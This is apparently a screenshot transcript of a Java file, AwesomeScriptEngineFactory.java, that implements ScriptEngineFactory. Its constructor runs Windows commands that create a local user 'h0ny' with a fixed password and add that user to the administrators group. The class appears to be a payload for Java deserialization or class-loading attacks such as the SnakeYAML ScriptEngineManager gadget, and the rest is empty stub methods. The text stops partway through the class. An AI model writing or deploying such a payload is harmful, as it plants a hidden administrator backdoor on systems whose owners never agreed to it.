 AwesomeScriptEngineFactory.java
文件 编辑 查看
import javax.script.ScriptEngineFactory;
import java.io.IOException;
import java.util.List;
public class AwesomeScriptEngineFactory implements ScriptEngineFactory {
public AwesomeScriptEngineFactory() {
try {
Runtime.getRuntime().exec("net user h0ny Admin123AKB48 /add");
Runtime.getRuntime().exec("net localgroup administrators h0ny /add");
} catch (IOException e) {
e.printStackTrace();
}
}
@Override
public String getEngineName() {
return null;
}
@Override
public String getEngineVersion() {
return null;
}
@Override
public List<String> getExtensions() {
return null;
}
@Override
public List<String> getMimeTypes() {
return null;
}
@Override
public List<String> getNames() {
return null;
行 15，列 13 1,546 个字符 100% Windows (CRLF) UTF-8